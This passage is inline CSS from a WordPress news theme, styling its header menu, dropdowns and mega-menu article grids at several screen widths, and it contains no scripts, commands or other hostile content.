.tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 